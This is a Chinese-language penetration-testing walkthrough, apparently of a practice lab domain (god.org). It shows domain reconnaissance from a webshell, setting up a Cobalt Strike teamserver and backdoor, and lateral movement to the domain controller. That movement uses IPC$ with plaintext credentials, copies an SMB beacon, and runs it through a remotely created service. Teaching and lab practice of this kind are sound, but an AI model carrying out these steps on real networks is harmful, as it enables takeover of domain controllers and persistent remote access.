1. 内网信息收集



蚁剑虚拟终端中,收集当前的登录账号、查询域信息:

whoami

hostname

systeminfo



可以看到这台电脑已经加入域了,还可以查询当前控制的账户,域中有几个账户:

whoami //获取当前控制的用户

net user //获取本地的用户名

net user /domain //查询域中的用户

通过上面的信息可以查到,当前控制的用户是god\Administrator,且已经加入了域,域名是god.org,且域中有5个用户。

输入这条命令,即向域控中查询有几台电脑:

net group "domain computers" /domain

当前的域中有3台电脑,当前控制的是STU1账户。



接下来输入命令可以查询到域控的IP地址和名称:

nslookup -type=SRV _ldap._tcp

域控的IP地址是192.168.52.138,域控的全名是owa.god.org。



还可以输入命令查询一下IP地址信息:

arp -a



查询到192.168.52网段中有两台机器,ping一下用户名就可以知道IP地址了:

2. CS上线后门程序

蚁剑虽然能够管理webshell,但不是万能的,要进行内网移动还要借助其他远控工具:MSF或者CS



Cobalt Strike自带GUI界面使用起来比较方便,所以选用CS。CS分为服务端和客户端两部分,首先开启服务端,指定自己的IP地址和密码,管理员模式下打开cmd:

teamserver.bat 192.168.126.1 123456

然后开启客户端,Cobalt Strike是Java项目,执行jar包就可以运行:

javaw -Dfile.encoding=UTF-8 -javaagent:CobaltStrikeCN.jar -XX:ParallelGCThreads=4 -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar执行完jar包命令后,就会出现GUI界面了,然后输入IP地址和密码等信息:



登录进来以后,点击Cobalt Strike-监听器-Add添加监听器,名字随便写,Payload默认,主机填写你自己的本地配的IP地址,端口随便写一个:



创建好监听器后,就可以生成相应的后门程序,打开攻击-生成后门-WIndowsExecutable,指定监听器和exe格式的后门程序:



生成以后重命名保存到本地,接下来将后门程序通过蚁剑上传到控制的服务器:

打开蚁剑-虚拟终端运行该后门程序,就可以在CS中看到该后门程序上线了:

3. 内网横向移动

上线了后门程序以后,就可以通过横向移动控制域内所有的电脑了。横向移动的方式有很多,本文使用的是IPC管道,IPC就是与目标主机建立一条共享命名管道进行连接。



先让后门程序sleep一秒钟:



然后右键后门程序-进入beacon,就会出现类似于cmd的小黑框:

在小黑框中可以执行命令,需要在命令前加上shell:



接下来就可以执行以下命令连接到域控主机:

shell net use \\192.168.52.138\ipc$ "Hongrisec@2019" /user:god\administrator

然后查看一下是不是web服务器与域控建立了管道:

shell net use

但是即便建立的管道上线了后门程序运行,也无法直接控制域控主机,因为不在同一网段出不了网,所以只能在web服务器和域控主机之间搭建一条传输网络流量的SMB隧道,通过web服务器进行中转,充当“跳板”的角色。首先创建一个监听器,选择Beacon SMB类型的Payload:

然后生成可执行的后门程序:



将smb的后门程序上传到web服务器,然后再利用IPC管道从web服务器传到域控主机:



现在smb后门程序已经在web服务器了,接下来通过IPC管道传到域控主机的C盘:

shell copy smb.exe \\192.168.52.138\C$



现在smb后门程序已经在域控主机的C盘了,接下来就要运行此程序,方法是web服务器通过IPC管道远程服务并开启:

shell sc \\owa.god.org create test binpath= "cmd.exe /C C:\smb.exe" //创建服务

shell sc \\owa.god.org start test //开启服务



服务开启了还不行,还需要web服务器连接域控主机才能成功上线smb后门程序:

link owa.god.org

4. 总结

控制了服务器后,首先要收集主机的信息,如果目标主机加入了域,则进一步收集域信息,从而在内网中横向移动,进行更高级的渗透测试。

控制域控主机的流程大致是:先将后门程序传给web服务器——web服务器利用IPC管道传给域控主机——web服务器利用IPC管道创建smb后门程序服务——启动该服务——web服务器向域控主机发送连接的命令——上线成功。

不需要知道域控主机的账号密码,只需要知道域账号的密码就可以操作,而且创建服务等操作也是基于管理员账号才能运行。

1. 一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。